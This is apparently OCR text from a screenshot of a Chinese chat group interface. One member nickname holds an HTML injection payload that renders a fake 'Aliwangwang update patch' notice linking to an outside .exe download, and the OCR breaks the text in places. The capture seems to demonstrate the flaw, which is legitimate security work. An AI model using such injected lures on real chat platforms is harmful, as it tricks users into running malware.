 testtest(群号:
5折哪里找?
好货也便宜
"jkryanchou"被群
主"<div style='height:300px'></div><span style='fon
t-size:20px'><b>阿里旺旺</b>更新补丁
</span><a href='http://www.hackersoul.com/demo.
exe'/><img src='http://evi1m0.sinaapp.com/down.pn
g'></a>()"设为管理员
公告 社区 热图
请输入群公告!
编辑公告
群成员(2/2)
<div style='height:...
jkryanchou